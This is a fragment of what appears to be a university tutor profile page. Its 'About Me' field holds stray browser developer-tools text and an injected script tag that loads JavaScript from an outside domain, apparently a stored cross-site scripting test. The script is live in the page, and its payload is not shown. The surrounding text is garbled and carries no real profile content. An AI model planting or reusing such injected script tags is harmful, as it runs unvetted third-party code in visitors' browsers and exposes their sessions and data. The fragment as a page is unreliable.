 YEO QUAN YANG
School of Computing
Tutor
About Me:
urces Console Network Timeline Profiles Resources Security
<br>
<script src="//nusgreyhats.org/test.js"></script>
</span>